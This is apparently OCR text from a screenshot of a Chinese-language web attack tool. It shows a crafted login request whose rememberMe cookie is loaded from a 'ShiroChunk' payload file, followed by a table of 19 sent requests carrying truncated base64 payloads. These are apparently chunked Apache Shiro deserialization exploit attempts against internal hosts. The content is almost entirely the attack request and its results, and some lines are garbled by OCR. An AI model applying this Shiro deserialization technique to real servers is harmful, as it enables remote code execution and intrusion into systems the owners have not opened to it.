 n de de 4 TomcatURL detection 7 JavaDeserialize ShiroLocal Shiro-Chunk Shiro-DefineClass
发送请求 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login.jsp;jsessionid=9EBE49F861BCAF9D93F1F5FE2FDBBDF0 HTTP/1.1
2 Host ? : 192.168.179.95:8090
3 Content-Length auto : 54
4 Origin: http://172.16.150.233:8090
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.150.233:8090/login.jsp;jsessionid=9EBE49F861BCAF9D93F1F5FE2FDBBDF0
9 Cookie: rememberMe={{file:line(C:\\Users\butler\Desktop\Random\Shiro\ShiroChunk.txt)}}
10 Connection: keep-alive
11
12 username=fdasd&password=fsd&rememberMe=on&submit=Login
Responses 成功[19] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 提取 操作
1 POST 200 2546 12 -
2 POST 200 2546 21 y1PVLHU6ZzeaFdFQ3HrzJFruDEBFDAIeJO7Gu0z3... -
3 POST 200 2546 40 pLahBEtaN54bVSOLtqCDL1er4xzYcdqPAhd2FsRkr... -
4 POST 200 2546 46 b9UFmfpWTGBw3qnQDfV4pO8wFVzs/u0vNSjYlfC... -
5 POST 200 2546 61 fRAamWxA6wBAexlnI+V0gqSOkYqeIDvuoNsAVaf... -
6 POST 200 2546 68 1o4yg4T/37ia1Fjm2KmlieIJWIAE47HNMzlmf27vlW... -
7 POST 200 2546 90 rihtJjNY9VvTVuFUMovIJ7KrVfqHEC7Kcz/hs8Jp/Jm... -
8 POST 200 2546 106 n8Z99M4WWAvvHhAbAx26NLct6Zc0iAQRJAlb+g... -
9 POST 200 2546 122 OESs+H0b8VgEOXnKWc5+ymEB/+VKk+KV8d7C9... -
10 POST 200 2546 125 P1446IKYKV7VpG+QxI4Hx9B8/Z1ZrWDeWdH2bxj... -
11 POST 200 2546 139 BDuALLxjK8VKucBzWl9VJX3l4/LJUqq8dABhfXAHy... -
12 POST 200 2546 141 Z4iSEmcGCGuhpPYRd/C9dVKpNOs/wa/D7lEE3AIk... -
13 POST 200 2546 148 KrChkYei4D1MtpYnXTgLd2meX46s31HQ+Z/scztW... -
14 POST 200 2546 161 te9lIdLxJTcD0uIMg4MwaqF/W/pHmm4+9/RFKjEH... -
15 POST 200 2546 164 o2Zs6Gn1Sjg9sniNrnJbXU0CW3fTyOsqcQ+Llg7jf9... -
16 POST 200 2546 177 4sc0LUrg5/kvIzn7EoY4c2yw9byBZt8+U72TR5cT2Y... -
17 POST 200 2546 179 k4SLKikz37cqxuznlNN4bmKFyfl6H9pUKUuc/GXXI... -
18 POST 200 2546 196 XAWIRzYfIZ9TeXYR9QyAhOvO0r7zFnDMO2zTnu0... -
19 POST 200 2546 205 Hbwcrli/9J9Cki6889EU/cWPpOuVCWLeHQJoSlhdu... -